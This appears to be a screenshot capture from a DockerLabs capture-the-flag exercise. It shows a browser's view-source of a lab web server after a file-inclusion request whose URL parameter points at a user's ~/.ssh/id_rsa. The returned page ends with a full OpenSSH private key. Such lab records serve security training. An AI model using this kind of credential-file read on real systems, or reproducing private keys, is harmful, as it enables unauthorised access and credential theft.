 view-source:http://172.17.0.2/index.php?secret=/home/vaxei/.ssh/id_rsa
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
48 </div>
49 </section>
50
51 <footer class="bg-dark text-white text-center py-4">
52 <div class="container">
53 <p>&copy; 2024 @TLuisillo_o & DockerLabs</p>
54 </div>
55 </footer>
56
57 <script src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.11.6/dist/umd/popper.min.js"></script>
58 <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.0/dist/js/bootstrap.min.js"></script>
59
60 </body>
61 </html>
62
63 -----BEGIN OPENSSH PRIVATE KEY-----
64 b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
65 NhAAAAAwEAAQAAAYEAvbN4ZOaACG0wA5LY+2RlPpTmBl0vBVufshHnzIzQIiBSgZUED5Dk
66 2LxNBdzStQBAx6ZMsD+jUCU02DUfOW0A7BQUrP/PqrZ+LaGgeBNcVZwyfaJlvHJy2MLVZ3
67 tmrnPURYCEcQ+4aGoGye4ozgao+FdJElH31t10VYaPX+bZX+bSxYrn6vQp2Djbl/moXtWF
68 ACgDeJGuYJIdYBGhh63+E+hcPmZgMvXDxH8o6vgCFirXInxS3O03H2kB1LwWVY9ZFdlEh8
69 t3QrmU6SZh/p3c2L1no+4eyvC2VCtuF23269ceSVCqkKzP9svKe7VCqH9fYRWr7sssuQqa
70 OZr8OVzpk7KE0A4ck4kAQLimmUzpOltDnP8Ay8lHAnRMzuXJJCtlaF5R58A2ngETkBjDMM
71 2fftTd/dPkOAIFe2p+lqrQlw9tFlPk7dPbmhVsM1CN+DkY5D5XDeUnzICxKHCsc+/f/cmA
72 UafMqBMHtB1lucsW/Tw2757qp49+XEmic3qBWes1AAAFiGAU0eRgFNHkAAAAB3NzaC1yc2
73 EAAAGBAL2zeGTmgAhtMAOS2PtkZT6U5gZdLwVbn7IR58yM0CIgUoGVBA+Q5Ni8TQXc0rUA
74 QMemTLA/o1AlNNg1HzltAOwUFKz/z6q2fi2hoHgTXFWcMn2iZbxyctjC1Wd7Zq5z1EWAhH
75 EPuGhqBsnuKM4GqPhXSRJR99bddFWGj1/m2V/m0sWK5+r0Kdg425f5qF7VhQAoA3iRrmCS
76 HWARoYet/hPoXD5mYDL1w8R/KOr4AhYq1yJ8bNztNx9pAdS8FlWPWRXZRIfLd0K5lOkmYf
77 6d3Ni9Z6PuHsrwtlQrbhdt9uvXHklQqpCsz/bLynu1Qqh/X2EVq+7LLLkKmjma/Dlc6ZOy
78 hNAOHJOJAEC4pplM6TpbQ5z/AMvJRwJ0TM7lySQrZWheUefANp4BE5AYwzDNn37U3f3T5D
79 gCBXtqfpaq0JcPbRZT5O3T25oVbDNQjfg5GOQ+Vw3lJ8yAsShwrHPv3/3JgFGnzKgTB7Qd
80 ZbnLFv08Nu+e6qePflxJonN6gVnrNQAAAAMBAAEAAAGADK57QsTf/priBf3NUJz+YbJ4NX
81 5e6YJIXjyb3OJK+wUNzvOEdnqZZIh4s7F2n+VY70qFlOtkLQmXtfPIgcEbjyyr0dbgw0j4
82 4sRhIwspoIrVG0NTKXJojWdqTG/aRkOgXKxsmNb+snLoFPFoEUHZDjpePFcgyjXlaYmZ0G
83 +bzNv0RNgg4eWZszE13jvb5B8XtDzN4pkGlGvK1+8bInlguLmktQKItXoVhhokGkp4b+fu
84 7YjDiaS4CyWsxX50wG/ZMgYBwFLRbCDUUdKZxsmCbreHxLKT/sae64E2ahuBSckYZlIzTd
85 2lp27EOOPvdPlt9gny83JuFHBLChMd4sHq/oU8vGAiGnIvOCWs4wMArbpJQ+EALJk3GYvh
86 oqWp3Q4N4F1tmwlrbqX2KP2T5yB+rLoBxfJwLELZlzd+O8mfP9Yknaw2vVYpUixUglNWHJ
87 ZnmN1uAScPAd1ZNvIkPm6IPcThj1hVCkFXgWjQn6NdJj+NGNWcBeUrxBkH0vToD7gfAAAA
88 wQCvSzmVYSxpX3b9SgH+sHH5YmOXR9GSc8hErWMDT9glzcaeEVB3O2iH/T+JrtUlm4PXiP
89 kwFc5ZHHZTw2dd0X4VpE02JsfkgwTEyqWRMcZHTK19Pry2zskVmu6F94sOcN8154LeQBNx
90 gT22Dr/KJA71HkOH7TyeGnlsmBtZoa3sqp3co9inkccnhm1KUeduL4RcSysDqXYbBUtNB6
91 G1l8HYysm8ISCsoR4KSgxmC5lqCMfBy7z/6nOX7sm5/kP+JMsAAADBAO8TiHrYTl/kGsPM
92 ITaekvQUJWCp+FCHK07jwzNp4buYAnO3iGvhVQpcS7UboD8/mve207e97ugK4Nqc68SzSu
93 bDgAnd4FF3NLoXP/qPZPaPS1FRl0pY0jHyB+U6RELgaI34i9AierMc+4M0coUMZvxqay3o
94 t8jRhz08jiwFifszwNN7taclmNEfkrKBY7nlbxFRd2XLjknZHFUOFzOFWdtXilQa+y6qJ6
95 lKtE9KWnQgIgZB9Wt+M3lsEVWEdQKN1wAAAMEAyyEsmbLUzkBLMlu6P4+6sUq8f68eP3Ad
96 bJltoqUjEYwe9KOf07G15W2nwbE/9WeaI1DcSDpZbuOwFBBYlmijeHVAQtJWJgZcpsOyy2
97 1+JS40QbCBg+3ZcD5NX75S43WvnF+t2tN0S6aWCEqCUPyb4SSQXKi4QBKOMN8eC5XWf/aQ
98 aNrKPo4BygXUcJCAHRZ77etVNQY9VqdwvI5s0nrTexbHM9Rz6O8T+7qWgsg2DEcTv+dBUo
99 1w8tlJUw1y+rXTAAAAEnZheGVpQDIzMWRlMDI2NmZmZA==
100 -----END OPENSSH PRIVATE KEY-----
101